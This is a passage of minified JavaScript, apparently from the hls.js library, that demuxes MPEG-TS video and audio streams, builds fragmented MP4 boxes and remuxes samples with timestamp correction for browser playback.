e.length>=564&&71===e[0]&&71===e[188]&&71===e[376]},e.prototype.resetInitSegment=function(e,t,r,a){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,inputTimeScale:9e4,duration:a,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=t,this.videoCodec=r,this._duration=a},e.prototype.resetTimeStamp=function(){},e.prototype.append=function(e,t,r,a){var i,n,o,s,l,d,u=e.length,f=!1;this.contiguous=r;var h=this.pmtParsed,c=this._avcTrack,p=this._audioTrack,v=this._id3Track,g=c.id,m=p.id,y=v.id,b=this._pmtId,E=c.pesData,R=p.pesData,A=v.pesData,T=this._parsePAT,S=this._parsePMT,L=this._parsePES,_=this._parseAVCPES.bind(this),w=this._parseAACPES.bind(this),k=this._parseMPEGPES.bind(this),x=this._parseID3PES.bind(this);for(u-=u%188,i=0;i<u;i+=188)if(71===e[i]){if(n=!!(64&e[i+1]),o=((31&e[i+1])<<8)+e[i+2],s=(48&e[i+3])>>4,s>1){if(l=i+5+e[i+4],l===i+188)continue}else l=i+4;switch(o){case g:n&&(E&&(d=L(E))&&_(d,!1),E={data:[],size:0}),E&&(E.data.push(e.subarray(l,i+188)),E.size+=i+188-l);break;case m:n&&(R&&(d=L(R))&&(p.isAAC?w(d):k(d)),R={data:[],size:0}),R&&(R.data.push(e.subarray(l,i+188)),R.size+=i+188-l);break;case y:n&&(A&&(d=L(A))&&x(d),A={data:[],size:0}),A&&(A.data.push(e.subarray(l,i+188)),A.size+=i+188-l);break;case 0:n&&(l+=e[l]+1),b=this._pmtId=T(e,l);break;case b:n&&(l+=e[l]+1);var I=S(e,l,this.typeSupported.mpeg===!0||this.typeSupported.mp3===!0,null!=this.sampleAes);g=I.avc,g>0&&(c.id=g),m=I.audio,m>0&&(p.id=m,p.isAAC=I.isAAC),y=I.id3,y>0&&(v.id=y),f&&!h&&(M.b.log("reparse from beginning"),f=!1,i=-188),h=this.pmtParsed=!0;break;case 17:case 8191:break;default:f=!0}}else this.observer.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});E&&(d=L(E))?(_(d,!0),c.pesData=null):c.pesData=E,R&&(d=L(R))?(p.isAAC?w(d):k(d),p.pesData=null):(R&&R.size&&M.b.log("last AAC PES packet truncated,might overlap between fragments"),p.pesData=R),A&&(d=L(A))?(x(d),v.pesData=null):v.pesData=A,null==this.sampleAes?this.remuxer.remux(p,c,v,this._txtTrack,t,r,a):this.decryptAndRemux(p,c,v,this._txtTrack,t,r,a)},e.prototype.decryptAndRemux=function(e,t,r,a,i,n,o){if(e.samples&&e.isAAC){var s=this;this.sampleAes.decryptAacSamples(e.samples,0,function(){s.decryptAndRemuxAvc(e,t,r,a,i,n,o)})}else this.decryptAndRemuxAvc(e,t,r,a,i,n,o)},e.prototype.decryptAndRemuxAvc=function(e,t,r,a,i,n,o){if(t.samples){var s=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,function(){s.remuxer.remux(e,t,r,a,i,n,o)})}else this.remuxer.remux(e,t,r,a,i,n,o)},e.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},e.prototype._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},e.prototype._parsePMT=function(e,t,r,a){var i,n,o,s,l={audio:-1,avc:-1,id3:-1,isAAC:!0};for(i=(15&e[t+1])<<8|e[t+2],n=t+3+i-4,o=(15&e[t+10])<<8|e[t+11],t+=12+o;t<n;){switch(s=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!a){M.b.log("unkown stream type:"+e[t]);break}case 15:l.audio===-1&&(l.audio=s);break;case 21:l.id3===-1&&(l.id3=s);break;case 219:if(!a){M.b.log("unkown stream type:"+e[t]);break}case 27:l.avc===-1&&(l.avc=s);break;case 3:case 4:r?l.audio===-1&&(l.audio=s,l.isAAC=!1):M.b.log("MPEG audio found, not supported in this browser for now");break;case 36:M.b.warn("HEVC stream type found, not supported for now");break;default:M.b.log("unkown stream type:"+e[t])}t+=((15&e[t+3])<<8|e[t+4])+5}return l},e.prototype._parsePES=function(e){var t,r,a,i,n,o,s,l,d,u=0,f=e.data;if(!e||0===e.size)return null;for(;f[0].length<19&&f.length>1;){var h=new Uint8Array(f[0].length+f[1].length);h.set(f[0]),h.set(f[1],f[0].length),f[0]=h,f.splice(1,1)}if(t=f[0],a=(t[0]<<16)+(t[1]<<8)+t[2],1===a){if(i=(t[4]<<8)+t[5],i&&i>e.size-6)return null;r=t[7],192&r&&(s=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,s>4294967295&&(s-=8589934592),64&r?(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,l>4294967295&&(l-=8589934592),s-l>54e5&&(M.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l)):l=s),n=t[8],d=n+9,e.size-=d,o=new Uint8Array(e.size);for(var c=0,p=f.length;c<p;c++){t=f[c];var v=t.byteLength;if(d){if(d>v){d-=v;continue}t=t.subarray(d),v-=d,d=0}o.set(t,u),u+=v}return i&&(i-=n+3),{data:o,pts:s,dts:l,len:i}}return null},e.prototype.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,a=r.length;!this.config.forceKeyFrameOnDiscontinuity||e.key===!0||t.sps&&(a||this.contiguous)?(e.id=a,r.push(e)):t.dropped++}e.debug.length&&M.b.log(e.pts+"/"+e.dts+":"+e.debug)},e.prototype._parseAVCPES=function(e,t){var r,a,i,n=this,o=this._avcTrack,s=this._parseAVCNALu(e.data),l=!1,d=this.avcSample,u=!1,f=this.pushAccesUnit.bind(this),h=function(e,t,r,a){return{key:e,pts:t,dts:r,units:[],debug:a}};e.data=null,d&&s.length&&!o.audFound&&(f(d,o),d=this.avcSample=h(!1,e.pts,e.dts,"")),s.forEach(function(t){switch(t.type){case 1:a=!0,d||(d=n.avcSample=h(!0,e.pts,e.dts,"")),l&&(d.debug+="NDR "),d.frame=!0;var s=t.data;if(u&&s.length>4){var c=new X(s).readSliceType();2!==c&&4!==c&&7!==c&&9!==c||(d.key=!0)}break;case 5:a=!0,d||(d=n.avcSample=h(!0,e.pts,e.dts,"")),l&&(d.debug+="IDR "),d.key=!0,d.frame=!0;break;case 6:a=!0,l&&d&&(d.debug+="SEI "),r=new X(n.discardEPB(t.data)),r.readUByte();for(var p=0,v=0,g=!1,m=0;!g&&r.bytesAvailable>1;){p=0;do m=r.readUByte(),p+=m;while(255===m);v=0;do m=r.readUByte(),v+=m;while(255===m);if(4===p&&0!==r.bytesAvailable){g=!0;var y=r.readUByte();if(181===y){var b=r.readUShort();if(49===b){var E=r.readUInt();if(1195456820===E){var R=r.readUByte();if(3===R){var A=r.readUByte(),T=r.readUByte(),S=31&A,L=[A,T];for(i=0;i<S;i++)L.push(r.readUByte()),L.push(r.readUByte()),L.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:L})}}}}}else if(v<r.bytesAvailable)for(i=0;i<v;i++)r.readUByte()}break;case 7:if(a=!0,u=!0,l&&d&&(d.debug+="SPS "),!o.sps){r=new X(t.data);var _=r.readSPS();o.width=_.width,o.height=_.height,o.pixelRatio=_.pixelRatio,o.sps=[t.data],o.duration=n._duration;var w=t.data.subarray(1,4),D="avc1.";for(i=0;i<3;i++){var O=w[i].toString(16);O.length<2&&(O="0"+O),D+=O}o.codec=D}break;case 8:a=!0,l&&d&&(d.debug+="PPS "),o.pps||(o.pps=[t.data]);break;case 9:a=!1,o.audFound=!0,d&&f(d,o),d=n.avcSample=h(!1,e.pts,e.dts,l?"AUD ":"");break;case 12:a=!1;break;default:a=!1,d&&(d.debug+="unknown NAL "+t.type+" ")}if(d&&a){var k=d.units;k.push(t)}}),t&&d&&(f(d,o),this.avcSample=null)},e.prototype._insertSampleInOrder=function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var a=r-1;a>=0;a--)if(t.pts<e[a].pts){e.splice(a,0,t);break}}else e.push(t)},e.prototype._getLastNalUnit=function(){var e=this.avcSample,t=void 0;if(!e||0===e.units.length){var r=this._avcTrack,a=r.samples;e=a[a.length-1]}if(e){var i=e.units;t=i[i.length-1]}return t},e.prototype._parseAVCNALu=function(e){var t,r,a,i,n,o=0,s=e.byteLength,l=this._avcTrack,d=l.naluState||0,u=d,f=[],h=-1;for(d===-1&&(h=0,n=31&e[0],d=0,o=1);o<s;)if(t=e[o++],d)if(1!==d)if(t)if(1===t){if(h>=0)a={data:e.subarray(h,o-d-1),type:n},f.push(a);else{var c=this._getLastNalUnit();if(c&&(u&&o<=4-u&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-u)),r=o-d-1,r>0)){var p=new Uint8Array(c.data.byteLength+r);p.set(c.data,0),p.set(e.subarray(0,r),c.data.byteLength),c.data=p}}o<s?(i=31&e[o],h=o,n=i,d=0):d=-1}else d=0;else d=3;else d=t?0:2;else d=t?0:1;if(h>=0&&d>=0&&(a={data:e.subarray(h,s),type:n,state:d},f.push(a)),0===f.length){var v=this._getLastNalUnit();if(v){var g=new Uint8Array(v.data.byteLength+e.byteLength);g.set(v.data,0),g.set(e,v.data.byteLength),v.data=g}}return l.naluState=d,f},e.prototype.discardEPB=function(e){for(var t,r,a=e.byteLength,i=[],n=1;n<a-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(i.push(n+2),n+=2):n++;if(0===i.length)return e;t=a-i.length,r=new Uint8Array(t);var o=0;for(n=0;n<t;o++,n++)o===i[0]&&(o++,i.shift()),r[n]=e[o];return r},e.prototype._parseAACPES=function(e){var t,r,a,i,n,o=this._audioTrack,s=e.data,l=e.pts,d=0,u=this.aacOverFlow,h=this.aacLastPTS;if(u){var v=new Uint8Array(u.byteLength+s.byteLength);v.set(u,0),v.set(s,u.byteLength),s=v}for(a=d,n=s.length;a<n-1&&!f(s,a);a++);if(a){var m,y;if(a<n-1?(m="AAC PES did not start with ADTS header,offset:"+a,y=!1):(m="no ADTS header found in AAC PES",y=!0),M.b.warn("parsing error:"+m),this.observer.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:y,reason:m}),y)return}if(c(o,this.observer,s,a,this.audioCodec),r=0,t=p(o.samplerate),u&&h){var b=h+t;Math.abs(b-l)>1&&(M.b.log("AAC: align PTS for overlapping frames by "+Math.round((b-l)/90)),l=b)}for(;a<n;)if(f(s,a)&&a+5<n){var E=g(o,s,a,l,r);if(!E)break;a+=E.length,i=E.sample.pts,r++}else a++;u=a<n?s.subarray(a,n):null,this.aacOverFlow=u,this.aacLastPTS=i},e.prototype._parseMPEGPES=function(e){for(var t=e.data,r=t.length,a=0,i=0,n=e.pts;i<r;)if(Y.isHeader(t,i)){var o=Y.appendFrame(this._audioTrack,t,i,n,a);if(!o)break;i+=o.length,a++}else i++},e.prototype._parseID3PES=function(e){this._id3Track.samples.push(e)},e}(),Z=J,$=function(){function e(t,r,a){A(this,e),this.observer=t,this.config=a,this.remuxer=r}return e.prototype.resetInitSegment=function(e,t,r,a){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:a,inputTimeScale:9e4}},e.prototype.resetTimeStamp=function(){},e.probe=function(e){var t,r,a=B.a.getID3Data(e,0);if(a&&void 0!==B.a.getTimeStamp(a))for(t=a.length,r=Math.min(e.length-1,t+100);t<r;t++)if(Y.probe(e,t))return M.b.log("MPEG Audio sync word found !"),!0;return!1},e.prototype.append=function(e,t,r,a){for(var i=B.a.getID3Data(e,0),n=90*B.a.getTimeStamp(i),o=i.length,s=e.length,l=0,d=0,u=this._audioTrack,f=[{pts:n,dts:n,data:i}];o<s;)if(Y.isHeader(e,o)){var h=Y.appendFrame(u,e,o,n,l);if(!h)break;o+=h.length,d=h.sample.pts,l++}else B.a.isHeader(e,o)?(i=B.a.getID3Data(e,o),f.push({pts:d,dts:d,data:i}),o+=i.length):o++;this.remuxer.remux(u,{samples:[]},{samples:f,inputTimeScale:9e4},{samples:[]},t,r,a)},e.prototype.destroy=function(){},e}(),ee=$,te=function(){function e(){T(this,e)}return e.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},e}(),re=te,ae=Math.pow(2,32)-1,ie=function(){function e(){S(this,e)}return e.init=function(){e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var t;for(t in e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),a=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:a};var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var o=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,o,l,o,s),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,i))},e.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),a=8,i=r.length,n=i;i--;)a+=r[i].byteLength;for(t=new Uint8Array(a),t[0]=a>>24&255,t[1]=a>>16&255,t[2]=a>>8&255,t[3]=255&a,t.set(e,4),i=0,a=8;i<n;i++)t.set(r[i],a),a+=r[i].byteLength;return t},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var a=Math.floor(r/(ae+1)),i=Math.floor(r%(ae+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24,a>>16&255,a>>8&255,255&a,i>>24,i>>16&255,i>>8&255,255&i,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,a){return e.box(e.types.moof,e.mfhd(t),e.traf(a,r))},e.moov=function(t){for(var r=t.length,a=[];r--;)a[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(a).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,a=[];r--;)a[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(a))},e.mvhd=function(t,r){r*=t;var a=Math.floor(r/(ae+1)),i=Math.floor(r%(ae+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24,a>>16&255,a>>8&255,255&a,i>>24,i>>16&255,i>>8&255,255&i,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,n)},e.sdtp=function(t){var r,a,i=t.samples||[],n=new Uint8Array(4+i.length);for(a=0;a<i.length;a++)r=i[a].flags,n[a+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,a,i,n=[],o=[];for(r=0;r<t.sps.length;r++)a=t.sps[r],i=a.byteLength,n.push(i>>>8&255),n.push(255&i),n=n.concat(Array.prototype.slice.call(a));for(r=0;r<t.pps.length;r++)a=t.pps[r],i=a.byteLength,o.push(i>>>8&255),o.push(255&i),o=o.concat(Array.prototype.slice.call(a));var s=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(o))),l=t.width,d=t.height,u=t.pixelRatio[0],f=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,d>>8&255,255&d,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,f>>24,f>>16&255,f>>8&255,255&f])))},e.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},e.mp4a=function(t){var r=t.samplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){var r=t.samplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},e.stsd=function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))},e.tkhd=function(t){var r=t.id,a=t.duration*t.timescale,i=t.width,n=t.height,o=Math.floor(a/(ae+1)),s=Math.floor(a%(ae+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,s>>24,s>>16&255,s>>8&255,255&s,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,255&i,0,0,n>>8&255,255&n,0,0]))},e.traf=function(t,r){var a=e.sdtp(t),i=t.id,n=Math.floor(r/(ae+1)),o=Math.floor(r%(ae+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,o>>24,o>>16&255,o>>8&255,255&o])),e.trun(t,a.length+16+20+8+16+8+8),a)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var a,i,n,o,s,l,d=t.samples||[],u=d.length,f=12+16*u,h=new Uint8Array(f);for(r+=8+f,h.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),a=0;a<u;a++)i=d[a],n=i.duration,o=i.size,s=i.flags,l=i.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,o>>>24&255,o>>>16&255,o>>>8&255,255&o,s.isLeading<<2|s.dependsOn,s.isDependedOn<<6|s.hasRedundancy<<4|s.paddingValue<<1|s.isNonSync,61440&s.degradPrio,15&s.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*a);return e.box(e.types.trun,h)},e.initSegment=function(t){e.types||e.init();var r,a=e.moov(t);return r=new Uint8Array(e.FTYP.byteLength+a.byteLength),r.set(e.FTYP),r.set(a,e.FTYP.byteLength),r},e}(),ne=ie,oe=1e4,se=function(){function e(t,r,a,i){L(this,e),this.observer=t,this.config=r,this.typeSupported=a;var n=navigator.userAgent;this.isSafari=i&&i.indexOf("Apple")>-1&&n&&!n.match("CriOS"),this.ISGenerated=!1}return e.prototype.destroy=function(){},e.prototype.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},e.prototype.resetInitSegment=function(){this.ISGenerated=!1},e.prototype.remux=function(e,t,r,a,i,n,o){if(this.ISGenerated||this.generateIS(e,t,i),this.ISGenerated){var s=e.samples.length,l=t.samples.length,d=i,u=i;if(s&&l){var f=(e.samples[0].dts-t.samples[0].dts)/t.inputTimeScale;d+=Math.max(0,f),u+=Math.max(0,-f)}if(s){e.timescale||(M.b.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,i));var h=this.remuxAudio(e,d,n,o);if(l){var c=void 0;h&&(c=h.endPTS-h.startPTS),t.timescale||(M.b.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,i)),this.remuxVideo(t,u,n,c,o)}}else{var p=void 0;l&&(p=this.remuxVideo(t,u,n,o)),p&&e.codec&&this.remuxEmptyAudio(e,d,n,p)}}r.samples.length&&this.remuxID3(r,i),a.samples.length&&this.remuxText(a,i),this.observer.trigger(D.a.FRAG_PARSED)},e.prototype.generateIS=function(e,t,r){var a,i,n=this.observer,o=e.samples,s=t.samples,l=this.typeSupported,d="audio/mp4",u={},f={tracks:u},h=void 0===this._initPTS;if(h&&(a=i=1/0),e.config&&o.length&&(e.timescale=e.samplerate,M.b.log("audio sampling rate : "+e.samplerate),e.isAAC||(l.mpeg?(d="audio/mpeg",e.codec=""):l.mp3&&(e.codec="mp3")),u.audio={container:d,codec:e.codec,initSegment:!e.isAAC&&l.mpeg?new Uint8Array:ne.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(a=i=o[0].pts-e.inputTimeScale*r)),t.sps&&t.pps&&s.length){var c=t.inputTimeScale;t.timescale=c,u.video={container:"video/mp4",codec:t.codec,initSegment:ne.initSegment([t]),metadata:{width:t.width,height:t.height}},h&&(a=Math.min(a,s[0].pts-c*r),i=Math.min(i,s[0].dts-c*r),this.observer.trigger(D.a.INIT_PTS_FOUND,{initPTS:a}))}Object.keys(u).length?(n.trigger(D.a.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,h&&(this._initPTS=a,this._initDTS=i)):n.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},e.prototype.remuxVideo=function(e,t,r,a,i){var n,o,s,l,d,u,f,h,c=8,p=e.timescale,v=e.samples,g=[],m=v.length,y=this._PTSNormalize,b=this._initDTS,E=this.nextAvcDts,R=this.isSafari;R&&(r|=v.length&&E&&(i&&Math.abs(t-E/p)<.1||Math.abs(v[0].pts-E-b)<p/5)),r||(E=t*p),v.forEach(function(e){e.pts=y(e.pts-b,E),e.dts=y(e.dts-b,E)}),v.sort(function(e,t){var r=e.dts-t.dts,a=e.pts-t.pts;return r?r:a?a:e.id-t.id});var A=v.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(A<0){M.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(A/90)+" ms to overcome this issue");for(var T=0;T<v.length;T++)v[T].dts+=A}var S=v[0];d=Math.max(S.dts,0),l=Math.max(S.pts,0);var L=Math.round((d-E)/90);r&&L&&(L>1?M.b.log("AVC:"+L+" ms hole between fragments detected,filling it"):L<-1&&M.b.log("AVC:"+-L+" ms overlapping between fragments detected"),d=E,v[0].dts=d,l=Math.max(l-L,E),v[0].pts=l,M.b.log("Video/PTS/DTS adjusted: "+Math.round(l/90)+"/"+Math.round(d/90)+",delta:"+L+" ms")),u=d,S=v[v.length-1],h=Math.max(S.dts,0),f=Math.max(S.pts,0,h),R&&(n=Math.round((h-d)/(v.length-1)));for(var _=0,w=0,k=0;k<m;k++){for(var x=v[k],I=x.units,P=I.length,C=0,F=0;F<P;F++)C+=I[F].data.length;w+=C,_+=P,x.length=C,R?x.dts=d+k*n:x.dts=Math.max(x.dts,d),x.pts=Math.max(x.pts,x.dts)}var N=w+4*_+8;try{o=new Uint8Array(N)}catch(e){return void this.observer.trigger(D.a.ERROR,{type:O.b.MUX_ERROR,details:O.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating video mdat "+N})}var U=new DataView(o.buffer);U.setUint32(0,N),o.set(ne.types.mdat,4);for(var B=0;B<m;B++){for(var G=v[B],H=G.units,j=0,W=void 0,V=0,K=H.length;V<K;V++){var Y=H[V],z=Y.data,X=Y.data.byteLength;U.setUint32(c,X),c+=4,o.set(z,c),c+=X,j+=4+X}if(R)W=Math.max(0,n*Math.round((G.pts-G.dts)/n));else{if(B<m-1)n=v[B+1].dts-G.dts;else{var q=this.config,Q=G.dts-v[B>0?B-1:B].dts;if(q.stretchShortVideoTrack){var J=q.maxBufferHole,Z=q.maxSeekHole,$=Math.floor(Math.min(J,Z)*p),ee=(a?l+a*p:this.nextAudioPts)-G.pts;ee>$?(n=ee-Q,n<0&&(n=Q),M.b.log("It is approximately "+ee/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=Q}else n=Q}W=Math.round(G.pts-G.dts)}g.push({size:j,duration:n,cts:W,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:G.key?2:1,isNonSync:G.key?0:1}})}this.nextAvcDts=h+n;var te=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,g.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var re=g[0].flags;re.dependsOn=2,re.isNonSync=0}e.samples=g,s=ne.moof(e.sequenceNumber++,d,e),e.samples=[];var ae={data1:s,data2:o,startPTS:l/p,endPTS:(f+n)/p,startDTS:d/p,endDTS:this.nextAvcDts/p,type:"video",nb:g.length,dropped:te};return this.observer.trigger(D.a.FRAG_PARSING_DATA,ae),ae},e.prototype.remuxAudio=function(e,t,r,a){var 